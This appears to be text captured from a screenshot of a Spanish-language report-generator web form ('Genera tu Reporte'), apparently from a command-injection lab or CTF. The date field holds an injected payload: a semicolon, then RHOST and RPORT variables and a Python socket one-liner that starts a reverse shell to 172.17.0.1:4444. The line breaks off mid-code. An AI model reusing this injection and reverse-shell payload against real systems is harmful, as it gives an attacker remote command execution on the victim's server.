 Genera tu Reporte
Nombre del Archivo:
hola
Fecha (YYYY-MM-DD):
; export RHOST="172.17.0.1";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.geten
Generar Reporte